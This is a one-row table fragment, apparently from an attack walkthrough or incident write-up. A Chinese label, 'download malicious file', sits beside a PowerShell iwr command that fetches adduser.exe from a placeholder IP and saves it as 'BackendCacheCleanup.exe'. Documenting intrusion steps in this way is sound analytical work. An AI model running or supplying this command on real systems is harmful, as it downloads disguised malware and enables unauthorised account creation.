 | 下载恶意文件 | iwr http://<IP>/adduser.exe -OutFile BackendCacheCleanup.exe |